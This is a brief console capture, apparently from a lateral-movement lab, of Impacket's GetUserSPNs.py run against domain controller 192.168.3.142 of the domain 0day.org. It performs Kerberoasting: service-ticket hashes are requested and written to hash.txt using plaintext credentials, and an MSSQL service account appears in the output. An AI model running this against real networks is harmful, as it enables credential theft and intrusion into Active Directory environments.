 F:\内网安全\横向移动\impacket-0.12.0\examples>python GetUserSPNs.py -request -dc-ip 192.168.3.142 0day.org/jack:admin!@#
45 -outputfile hash.txt
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
MSSQLSvc/Srv-DB-0day.0day.org:1433 sqlsvr 2019-05-25 20:38:10.273557 2025-01-31 14:54:15.585049
[-] CCache file is not found. Skipping...